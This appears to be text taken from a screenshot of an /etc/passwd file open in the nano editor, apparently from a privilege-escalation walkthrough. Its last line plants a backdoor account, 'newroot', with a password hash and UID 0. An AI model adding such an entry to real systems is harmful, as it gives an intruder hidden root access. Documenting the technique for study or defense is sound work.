 GNU nano 2.2.4 File: /etc/passwd
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Debian-exim:x:101:103::/var/spool/exim4:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
user:x:1000:1000:user,,,:/home/user:/bin/bash
statd:x:103:65534::/var/lib/nfs:/bin/false
mysql:x:104:106:MySQL Server,,,:/var/lib/mysql:/bin/false
newroot:78eURRwa8grtY:0:0:root:/root:/bin/bash